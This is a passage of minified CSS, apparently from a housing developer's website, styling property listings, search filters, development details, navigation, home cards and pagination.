select{background-color:#fff;border:none;color:#082d60;color:rgba(8,45,96,.5);font-size:1rem;padding:13px 10px}}.o-development-listings-filters.o-filters .development-listings__link{color:#fff;font-size:.875rem;font-weight:300;margin-top:10px;padding:0;text-decoration:underline}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .development-listings__link{color:#842752;margin-top:0}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .development-listings__link{font-size:1rem}}.o-development-listings-filters.o-filters .development-listings__link:before{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:auto 100%;content:"";display:inline-block;height:20px;vertical-align:middle;width:20px}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .development-listings__link:before{background-image:url("[data-uri]")}.o-development-listings-filters.o-filters .development-listings__link:before:hover{color:#082d60}.o-development-listings-filters.o-filters .development-listings__link:before:hover:before{background-image:url("[data-uri]")}}.o-development-listings-filters.o-filters .development-listings__link--hidden{display:none}.o-development-listings-filters.o-filters .primary-button{display:block;font-size:1rem;margin-top:50px;padding:14px 10px;width:100%}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .primary-button{font-size:.875rem;margin-top:20px}}@media screen and (min-width:75em){.o-development-listings-filters.o-filters .primary-button{font-size:1rem;margin-top:35px}}.o-development-listings-filters.o-filters .primary-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.o-development-listings-filters.o-filters .primary-button--disabled{opacity:.5;pointer-events:none}.o-development-listings-filters.o-filters .o-development-homes-filters__header-mobile__close{right:20px!important;top:26px!important}@media print,screen and (min-width:64em){.o-development-listings-filters.o-filters .o-development-homes-filters__header-mobile__close{display:none}}.c-sidebar--collapsed .c-development-details{height:100%;padding:0}.c-sidebar--collapsed .c-development-details *{display:none!important}.c-sidebar--collapsed .c-development-details .c-development-details__phone-no{display:none}.c-sidebar--collapsed .c-development-details .c-sidebar--secondary .homes-filters,.c-sidebar--collapsed .c-development-details .c-vacancies-sidebar--secondary .vacancies-filters,.c-sidebar--collapsed .c-development-details .primary-cta,.c-sidebar--secondary .c-sidebar--collapsed .c-development-details .homes-filters,.c-vacancies-sidebar--secondary .c-sidebar--collapsed .c-development-details .vacancies-filters{height:100%;line-height:80px;margin:0!important;padding-left:10px;padding-right:10px}.hide-sidebar-mobile .c-sidebar{display:none!important}@media print,screen and (min-width:64em){.hide-sidebar-mobile .c-sidebar{display:initial!important}}.c-development-details{color:#082d60;position:relative;text-align:left}@media print,screen and (min-width:64em){.c-development-details{text-align:center}}.c-development-details .buttons{display:none}@media print,screen and (min-width:64em){.c-development-details .buttons{display:block}}.c-development-details h3{display:block;font-size:1.5rem;font-weight:300;margin-bottom:8px;text-transform:uppercase}@media print,screen and (min-width:64em){.c-development-details h3{font-size:.875rem;font-weight:400;margin-bottom:5px}}@media screen and (min-width:75em){.c-development-details h3{font-size:1rem;margin-bottom:7px}}@media screen and (min-width:90em){.c-development-details h3{font-size:1.125rem;margin-bottom:15px}}.c-development-details .c-development-details__address,.c-development-details .c-development-details__tagline{display:block;font-size:1.125rem;font-weight:300;margin-bottom:20px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__address,.c-development-details .c-development-details__tagline{font-size:.875rem;margin-bottom:10px}}@media screen and (min-width:75em){.c-development-details .c-development-details__address,.c-development-details .c-development-details__tagline{font-size:1rem;margin-bottom:12px}}@media screen and (min-width:90em){.c-development-details .c-development-details__address,.c-development-details .c-development-details__tagline{margin-bottom:22px}}.c-development-details .c-development-details__tagline.coming-soon,.c-development-details .coming-soon.c-development-details__address{padding-bottom:5px}.c-development-details .c-development-details__address{font-size:1rem;margin-bottom:5px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__address{font-size:.875rem}}@media screen and (min-width:75em){.c-development-details .c-development-details__address{font-size:1rem}}.c-development-details .c-development-details__address br{display:none}@media print,screen and (min-width:64em){.c-development-details .c-development-details__address br{display:block}}.c-development-details .c-development-details__price{font-size:1.5rem;margin-bottom:15px;margin-top:-5px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__price{font-size:1.125rem;margin-bottom:8px;margin-top:0}}@media screen and (min-width:75em){.c-development-details .c-development-details__price{font-size:1.25rem;margin-bottom:15px}}@media screen and (min-width:90em){.c-development-details .c-development-details__price{font-size:1.5rem;margin-bottom:20px}}.c-development-details .c-development-details__opening-times-section.coming-soon{padding-bottom:60px;padding-top:30px}.c-development-details .c-development-details__opening-times{display:block;font-size:1rem;margin-bottom:10px;text-transform:uppercase}@media print,screen and (min-width:64em){.c-development-details .c-development-details__opening-times{font-size:.875rem;margin-bottom:0}}@media screen and (min-width:75em){.c-development-details .c-development-details__opening-times{font-size:1rem;margin-bottom:2px}}@media screen and (min-width:90em){.c-development-details .c-development-details__opening-times{margin-bottom:7px}}.c-development-details .c-development-details__opening-info{display:block;font-size:1rem;font-weight:300;margin-bottom:20px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__opening-info{font-size:.875rem;margin-bottom:10px}}@media screen and (min-width:75em){.c-development-details .c-development-details__opening-info{font-size:1rem;margin-bottom:11px}}@media screen and (min-width:90em){.c-development-details .c-development-details__opening-info{margin-bottom:20px}}.c-development-details .c-development-details__what3words{color:#082d60;display:block;font-size:1rem;font-weight:300;margin-bottom:18px;text-decoration:inherit}@media print,screen and (min-width:64em){.c-development-details .c-development-details__what3words{font-size:.875rem;margin-bottom:10px}}@media screen and (min-width:75em){.c-development-details .c-development-details__what3words{font-size:1rem;margin-bottom:12px}}@media screen and (min-width:90em){.c-development-details .c-development-details__what3words{margin-bottom:15px}}.c-development-details .c-development-details__what3words:hover{text-decoration:none}.c-development-details .c-development-details__what3words .c-development-details__what3words-link{color:inherit;text-decoration:underline}.c-development-details .c-development-details__what3words .c-development-details__what3words-help{color:inherit;text-decoration:none}.c-development-details .c-development-details__what3words .c-development-details__what3words-info{transform:translate(2px,2px);width:15px}.c-development-details .c-development-details__location-details.coming-soon{padding-bottom:10px;padding-top:10px}.c-development-details .c-development-details__directions,.c-development-details .c-development-details__mortgage-calculator{display:block;font-size:1rem;font-weight:300;margin-bottom:18px;text-decoration:underline}@media print,screen and (min-width:64em){.c-development-details .c-development-details__directions,.c-development-details .c-development-details__mortgage-calculator{font-size:.875rem;margin-bottom:10px}}@media screen and (min-width:75em){.c-development-details .c-development-details__directions,.c-development-details .c-development-details__mortgage-calculator{font-size:1rem;margin-bottom:12px}}@media screen and (min-width:90em){.c-development-details .c-development-details__directions,.c-development-details .c-development-details__mortgage-calculator{margin-bottom:15px}}.c-development-details .c-development-details__mortgage-calculator{margin-bottom:28px;margin-top:-14px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__mortgage-calculator{font-size:.875rem;margin-bottom:20px;margin-top:-10px}}@media screen and (min-width:75em){.c-development-details .c-development-details__mortgage-calculator{font-size:1rem;margin-bottom:22px;margin-top:-12px}}@media screen and (min-width:90em){.c-development-details .c-development-details__mortgage-calculator{margin-bottom:25px;margin-top:-12px}}.c-development-details .c-development-details__phone-no{display:block;font-size:1rem;margin-bottom:30px;text-decoration:none}.c-development-details .c-development-details__phone-no .c-phone-icon{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:18px 18px;display:inline-block;height:18px;margin:0 0 1px;vertical-align:middle;width:18px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__phone-no .c-phone-icon{background-size:14px 14px;height:14px;margin-left:-7px;width:14px}}@media screen and (min-width:75em){.c-development-details .c-development-details__phone-no .c-phone-icon{background-size:16px 16px;height:16px;margin-left:-8px;width:16px}}@media screen and (min-width:90em){.c-development-details .c-development-details__phone-no .c-phone-icon{background-size:18px 18px;height:18px;margin-left:-9px;width:18px}}@media print,screen and (min-width:64em){.c-development-details .c-development-details__phone-no{display:block;font-size:.875rem;height:auto;line-height:normal;margin-bottom:16px;position:static}}@media screen and (min-width:75em){.c-development-details .c-development-details__phone-no{font-size:1rem;margin-bottom:18px}}@media screen and (min-width:90em){.c-development-details .c-development-details__phone-no{font-size:1.125rem;margin-bottom:30px}}.c-development-details .c-development-details__phone-no.coming-soon{padding:5px}.c-development-details .c-button{background-color:#082d60;color:#fff;display:block;font-size:1rem;height:50px;line-height:50px;padding:0 5px;text-align:center;text-decoration:none}.c-development-details .c-button.primary-cta,.c-development-details .c-sidebar--secondary .c-button.homes-filters,.c-development-details .c-vacancies-sidebar--secondary .c-button.vacancies-filters,.c-sidebar--secondary .c-development-details .c-button.homes-filters,.c-vacancies-sidebar--secondary .c-development-details .c-button.vacancies-filters{background-color:#842752}.c-development-details .c-button:not(:last-of-type){margin-bottom:20px}.c-development-details .c-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.c-development-details .c-button:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}@media print,screen and (min-width:64em){.c-development-details .c-button{font-size:.875rem;height:35px;line-height:35px}.c-development-details .c-button:not(:last-of-type){margin-bottom:10px}}@media screen and (min-width:75em){.c-development-details .c-button{font-size:1rem;height:45px;line-height:45px}.c-development-details .c-button:not(:last-of-type){margin-bottom:12px}}@media screen and (min-width:90em){.c-development-details .c-button:not(:last-of-type){margin-bottom:20px}}.c-secondary-nav{background-color:#fff;margin-left:0!important;margin-right:0!important;transition:top .3s;z-index:15}@media print,screen and (min-width:64em){.c-secondary-nav{border-bottom:1px solid #ced5df;border-top:none;height:80px;margin-left:5%!important;margin-right:5%!important;max-width:none!important;z-index:8}}@media screen and (min-width:90em){.c-secondary-nav{margin-left:auto!important;margin-right:auto!important;width:90rem}}.c-secondary-nav .c-secondary-nav__menu-button-container{border-bottom:1px solid #ced5df;display:flex;padding:0 3%}@media screen and (min-width:23.4375em){.c-secondary-nav .c-secondary-nav__menu-button-container{padding:0 5%}}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__menu-button-container{display:none}}.c-secondary-nav .c-secondary-nav__menu-button{color:#082d60;flex:0 0 auto;font-family:Lato,sans-serif;font-size:1rem;height:60px;line-height:60px;padding:0;text-align:left;width:50%}@media print,screen and (min-width:48.0625em){.c-secondary-nav .c-secondary-nav__menu-button{flex:0 0 auto;width:41.6666666667%}}.c-secondary-nav .c-secondary-nav__menu-button:after{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;content:"";float:right;height:100%;margin-right:15px;transition:transform .2s;width:18px}.c-secondary-nav .c-secondary-nav__links-container{left:0;max-height:0;overflow:hidden;position:absolute;right:0;transition:max-height .3s ease-in;z-index:2}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__links-container{animation:fadeIn .3s ease-in .3s forwards;display:flex;max-height:none;opacity:0;position:static}}.c-secondary-nav .c-secondary-nav__back-arrow{display:none}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__back-arrow{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;display:inline-block;height:14px;margin:auto 0;transform:rotate(90deg);width:18px}}.c-secondary-nav .c-secondary-nav__anchor-link{background-color:#ebebeb;border-bottom:1px solid #d8d8d8;color:#082d60;display:none;height:60px;line-height:60px;padding-left:3%;padding-right:3%;text-decoration:none}@media screen and (min-width:23.4375em){.c-secondary-nav .c-secondary-nav__anchor-link{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__anchor-link{background-color:transparent;border:none;display:inline-block;font-size:.875rem;height:80px;line-height:80px;padding:0 10px}.c-secondary-nav .c-secondary-nav__anchor-link:nth-of-type(2){padding-left:8px}}@media screen and (min-width:75em){.c-secondary-nav .c-secondary-nav__anchor-link{font-size:1rem;padding:0 12px}}.c-secondary-nav .c-secondary-nav__anchor-link--active{display:none!important}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__anchor-link--active{color:#842752;display:inline-block!important;text-decoration:underline}}.c-secondary-nav .development-status{color:#842752;font-size:14px;padding:0 30px;text-transform:uppercase}.c-secondary-nav .development-status.mobile{margin:auto;padding:0}.c-secondary-nav .c-secondary-nav__bottom-button{bottom:-40px;opacity:0;position:fixed;text-align:center;transition:all .3s ease-in;width:100%;z-index:10}.c-secondary-nav .c-secondary-nav__bottom-button a{background-color:#842752;color:#fff;display:block;font-size:1rem;height:50px;line-height:50px;margin:auto;padding:0 5px;text-align:center;width:90vw}.c-secondary-nav .c-secondary-nav__bottom-button--visible{bottom:20px;opacity:1}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__bottom-button{display:none}}.c-secondary-nav .c-secondary-nav__coming-soon{display:none;height:80px;line-height:80px;margin-left:auto;padding-right:50px}.c-secondary-nav .c-secondary-nav__coming-soon .c-button{background-color:#082d60;color:#fff;display:inline-block;font-size:12px;height:40px;line-height:40px;min-width:154px;padding:0 5px;text-align:center}.c-secondary-nav .c-secondary-nav__coming-soon .c-button.coming-soon-cta{background-color:#842752}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__coming-soon{display:inline-block}}@media screen and (min-width:75em){.c-secondary-nav .c-secondary-nav__coming-soon{padding-right:80px}.c-secondary-nav .c-secondary-nav__coming-soon .development-status{font-size:16px;padding:0 46px}.c-secondary-nav .c-secondary-nav__coming-soon .c-button{font-size:14px;height:50px;line-height:50px;min-width:174px}}.c-secondary-nav--open .c-secondary-nav__links-container{max-height:calc(100vh - 60px);overflow:auto}.c-secondary-nav--open .c-secondary-nav__anchor-link{display:block;font-weight:300}.c-secondary-nav--open .c-secondary-nav__menu-button:after{transform:rotate(180deg)}.c-secondary-nav--fixed{left:0;position:fixed;right:0;top:0}.o-secondary-nav-placeholder{background-color:#fff;border-bottom:1px solid #fff;height:60px;opacity:0}@media print,screen and (min-width:64em){.o-secondary-nav-placeholder{height:80px}}.o-secondary-nav-placeholder--hidden{display:none}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.o-development-homes:after,.o-development-homes:before{content:" ";display:table;flex-basis:0;order:1}.o-development-homes:after{clear:both}.o-development-homes .c-layout__column{width:100%}@media print,screen and (min-width:64em){.o-development-homes .c-layout__column{flex:0 0 auto;width:75%}}.o-development-homes__card{display:flex;flex-direction:column;justify-content:space-between;width:100%}@media print,screen and (min-width:64em){.o-development-homes__card{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.o-development-homes--hidden{display:none}@media screen and (min-width:75em){.o-development-homes__border{border-top:1px solid rgba(8,45,96,.2);left:.625rem;position:absolute;top:0;width:calc(100% - 1.25rem)}}.o-development-homes__header{font-weight:300;width:calc(100% - 60px)}.o-development-homes .o-development-homes__none-found,.o-development-homes__sub-header{margin-bottom:40px}.o-development-homes .o-development-homes__none-found span,.o-development-homes__sub-header span{color:#842752}.o-development-homes .o-development-homes__none-found--hidden,.o-development-homes__sub-header--hidden{display:none}.o-development-homes .o-development-homes__none-found{display:none;padding-bottom:200px}.o-development-homes .o-development-homes__none-found--visible{display:block}.o-development-homes__card{margin-bottom:60px;text-align:center}.o-development-homes__card--disabled{cursor:default;opacity:.5;pointer-events:none}.o-development-homes__card__media{overflow:hidden;padding-bottom:83%;position:relative;width:100%}.o-development-homes__card__media img{display:block;height:100%;left:0;margin-left:50%;max-width:none;position:absolute;top:0;transform:translateX(-50%);width:auto}.o-development-homes__card__header{line-height:1.3;margin-top:20px}.o-development-homes__card__divider{margin:20px auto;width:250px}@media print,screen and (min-width:48.0625em){.o-development-homes__card__divider{margin:20px 40px;width:auto}}.o-development-homes__card__distance:before{content:url("[data-uri]");display:inline-block;padding-right:8px;vertical-align:middle}.o-development-homes__card__go-to-map{color:#082d60;display:none;font-family:Lato,serif;font-size:1rem;font-weight:400;margin:0 auto 20px;text-decoration:underline}@media print,screen and (min-width:64em){.o-development-homes__card__go-to-map{display:block}}.o-development-homes__card .c-button span{width:250px}@media print,screen and (min-width:48.0625em){.o-development-homes__card .c-button span{width:auto}}@media print,screen and (min-width:1024px)and (max-width:1230px){.o-development-homes__card .c-button span{min-width:160px}}@media print,screen and (min-width:64em){.o-development-homes__card{width:calc(25% - 1.25rem)}}.o-development-homes__card.skeleton{animation:pulse 1.5s ease-in-out infinite;cursor:default;opacity:.5;pointer-events:none}.o-development-homes__card.skeleton:nth-child(odd){animation-delay:.1s}.o-development-homes__card.skeleton:nth-child(2n){animation-delay:.3s}.o-development-homes__card.skeleton .o-development-homes__card__media{animation:pulse 1.5s ease-in-out .1s infinite;background-color:#f0f0f0}.o-development-homes__card.skeleton .o-development-homes__card__header{animation:pulse 1.5s ease-in-out .2s infinite;background-color:#f0f0f0}.o-development-homes__card.skeleton .o-development-homes__card__divider{animation:pulse 1.5s ease-in-out .3s infinite;background-color:#f0f0f0}.o-development-homes__card.skeleton .o-development-homes__card__body span{animation:pulse 1.5s ease-in-out .4s infinite;background-color:#f0f0f0;display:inline-block;width:100%}.o-development-homes__card.skeleton .o-development-homes__card__body span:first-child{transform:translateY(-30%)}.o-development-homes__card.skeleton .o-development-homes__card__body span:last-child{transform:translateY(10%)}.o-development-homes__card.skeleton .c-button span{animation:pulse 1.5s ease-in-out .5s infinite;background-color:#f0f0f0;border:2px solid #d8d8d8}.o-development-homes__letter-list{column-count:1;column-gap:50px;font-family:Lato,serif;padding-left:15px}@media print,screen and (min-width:48.0625em){.o-development-homes__letter-list{column-count:2}}.o-development-homes__list-item{margin-bottom:25px}.o-development-homes__list-item__header{color:#d8d8d8;font-size:1.3rem;font-weight:300;line-height:1.5rem;margin-bottom:7px}.o-development-homes__list-item__body a{color:#082d60;font-size:1rem;font-weight:300;text-decoration:none}.o-development-homes__list-item__body a span{font-weight:400}.o-development-homes .image-label--reserved img{opacity:40%}@keyframes pulse{0%,to{opacity:.5}50%{opacity:.9}}.o-development-homes .o-development-homes__cards{margin-top:35px;padding:20px 0 0;position:relative}.o-development-homes .o-development-homes__google-copy{color:#082d60;font-size:.75rem;margin:0 auto 15px;text-align:center;width:300px}.o-development-homes .o-development-homes__cards-container{min-height:495px;position:relative}.o-development-homes .o-development-homes__cards-container--no-results:after{color:#082d60;content:"No results to show";font-size:1.125rem;left:0;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%)}.o-development-homes .o-development-homes__cards-container--refine:before{color:#842752;content:"Please refine your search and try again.";font-size:1.125rem;position:relative;text-transform:uppercase;top:15px}@media print,screen and (min-width:48.0625em){.o-development-homes .o-development-homes__cards-container--refine:before{top:-5px}}.o-development-homes .o-development-homes__loader{bottom:0;left:50%;position:absolute;right:0;text-align:center;top:50%;transform:translate(-50%,-50%);z-index:1}.o-development-homes .o-development-homes__loader--hidden{display:none}.o-development-homes .o-development-homes__loader--hidden .o-development-homes__loader-icon{animation:none}.o-development-homes .o-development-homes__loader-icon{animation:spin 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;display:inline-block;height:70px;width:70px}.o-development-homes .o-development-homes__loader-text{color:#082d60;margin-top:10px}.o-development-homes .o-development-homes__show-more{display:none;margin:auto;padding-left:0;padding-right:0;width:202px}.o-development-homes .o-development-homes__show-more--visible{display:block}.o-development-homes .o-development-homes__show-more--loading{animation:spin 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain}.o-development-homes .o-development-homes__show-more--loading span{opacity:0}.o-development-homes__arrow{background-position:50%;background-repeat:no-repeat;background-size:contain;cursor:pointer;display:block;height:14px;position:absolute;top:8px;transition:transform .35s ease-in-out;width:14px}.o-development-homes__arrow--prev{background-image:url([data-uri]);left:0}.o-development-homes__arrow--next{background-image:url([data-uri]);left:200px}.o-development-homes__arrow--disabled{cursor:default;opacity:.3}.o-development-homes__arrow:not(.o-development-homes__arrow--disabled):hover{transform:scale(1.3)}.o-development-homes__pagination{position:relative;text-align:center}@media print,screen and (min-width:64em){.o-development-homes__pagination{margin-bottom:0;text-align:left}}.o-development-homes__pagination li{border:1px solid #ced5df;border-radius:50%;cursor:pointer;display:inline-block;height:30px;margin:0 5px;position:relative;text-align:center;transition:border-color .35s;vertical-align:middle;width:30px}.o-development-homes__pagination li.u-active,.o-development-homes__pagination li:hover{border-color:#082d60;border-width:2px;position:relative}.o-development-homes__pagination li.u-active{border-color:#082d60;cursor:default}.o-development-homes__pagination li.u-active button{cursor:default}.o-development-homes__pagination li button{color:#082d60;font-size:1.125rem;height:100%;line-height:25px;padding:0}.o-development-homes__pagination .o-development-homes__arrow,.o-development-homes__pagination ul{display:inline-block;left:auto!important;position:relative;top:auto;vertical-align:middle}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type){display:none}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active{display:inline-block;margin:0 12px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active:after{bottom:0;content:"...";display:inline-block;position:absolute;right:-16px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active:before{bottom:0;content:"...";display:inline-block;left:-16px;position:absolute}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:first-of-type.u-active+li{display:inline-block;margin-right:16px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:first-of-type.u-active+li:after{bottom:0;content:"...";display:inline-block;position:absolute;right:-16px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:first-of-type.u-active+li~:last-of-type{margin-left:3px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:nth-last-of-type(2).u-visible{display:inline-block;margin-left:16px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:nth-last-of-type(2).u-visible:before{bottom:0;content:"...";display:inline-block;left:-16px;position:absolute}.o-development-homes__pagination-center{text-align:center}.o-development-homes__full-width,.o-development-homes__full-width.c-layout__column{width:100%}.o-development-homes--empty .o-development-homes__pagination{display:none}.o-development-homes-filters.o-filters,.o-filters.o-development-listings-filters{display:block}.o-development-homes-filters.o-filters .o-development-homes-filters__inner,.o-filters.o-development-listings-filters .o-development-homes-filters__inner{background-color:#082d60;display:none;height:100vh;left:0;overflow-y:auto;padding:23px 20px;position:fixed;top:0;width:auto;z-index:15}@media print,screen and (max-width:63.99875em){.o-development-homes-filters.o-filters .o-development-homes-filters__inner,.o-filters.o-development-listings-filters .o-development-homes-filters__inner{width:100vw}}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .o-development-homes-filters__inner,.o-filters.o-development-listings-filters .o-development-homes-filters__inner{padding:40px 30px}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__inner,.o-filters.o-development-listings-filters .o-development-homes-filters__inner{background-color:#ebebeb;display:block;height:auto;left:auto;padding:0;position:relative;top:auto;width:auto;z-index:auto}}.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button span{margin-top:40px;width:100%}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button span{display:none}}.o-development-homes-filters.o-filters .o-development-homes-filters__inner--visible,.o-filters.o-development-listings-filters .o-development-homes-filters__inner--visible{display:block}.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile{position:relative}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile{display:none}}.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3{color:#fff;font-size:1.25rem;line-height:26px;padding-right:30px}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3{font-size:1.5rem;line-height:32px}}.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p{color:#fff;font-size:1rem;margin:10px 0 20px}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p{font-size:1.125rem;margin:20px 0 25px}}.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile__close,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile__close{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100%;height:25px;position:absolute;right:-10px;top:-15px;width:25px}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile__close,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile__close{height:30px;right:-15px;top:-20px;width:30px}}.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop{display:none}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop{display:block}.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3{font-size:1.125rem;font-weight:400;line-height:32px;margin:0 0 10px;text-transform:lowercase}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3{font-size:1.5rem}}.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p{margin-bottom:5px}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p{font-size:.875rem;line-height:21px;margin:0}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p{font-size:1rem}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop span,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop span{padding:0!important}}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label{color:#fff;cursor:pointer;display:block;font-weight:300;margin:15px 0;padding-left:30px;position:relative;text-align:left}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:last-of-type,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:last-of-type{margin-bottom:20px}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:last-of-type,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:last-of-type{margin-bottom:15px}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label{color:#082d60;font-size:.875rem;margin:20px 0;margin:12px 0}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label{font-size:1rem}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:first-of-type,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:first-of-type{margin-top:10px}}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:before,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:before{background-color:transparent;background-size:100% 100%;border:1px solid #fff;border-radius:50%;content:" ";height:20px;left:0;position:absolute;top:0;width:20px}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:before,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:before{background-color:#fff}}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:after,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:after{background-color:#fff;background-size:100% 100%;border-radius:50%;content:" ";height:10px;left:5px;opacity:.2;position:absolute;top:5px;transition:all .25s ease-in-out;width:10px}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:after,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:after{background-color:#082d60}}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons input[type=radio],.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons input[type=radio]{position:absolute;visibility:hidden;z-index:-1}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons input[type=radio]:checked+label:after,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons input[type=radio]:checked+label:after{background-color:#842752;opacity:1}.o-development-homes-filters.o-filters .c-range,.o-filters.o-development-listings-filters .c-range{margin:20px 0}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .c-range,.o-filters.o-development-listings-filters .c-range{margin:28px 0 24px}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .c-range,.o-filters.o-development-listings-filters .c-range{margin:10px 0 0}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .c-range,.o-filters.o-development-listings-filters .c-range{margin:20px 0 0}}.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label{color:#fff;font-size:.75rem;margin-bottom:2px;opacity:.6;text-align:left}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label{font-size:.875rem;margin-bottom:8px}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label{color:#082d60;margin-bottom:5px;opacity:1}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range 